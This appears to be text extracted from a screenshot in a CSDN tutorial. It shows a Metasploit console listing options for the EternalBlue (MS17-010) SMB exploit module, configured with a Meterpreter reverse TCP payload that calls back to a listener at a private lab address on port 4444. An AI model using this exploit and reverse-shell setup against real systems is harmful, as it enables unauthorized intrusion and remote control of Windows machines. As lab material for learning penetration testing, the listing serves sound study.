 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only
affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects W
indows Server 2008 R2, Windows 7, Windows Embedded Standa
rd 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.138.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
CSDN @别动我的cat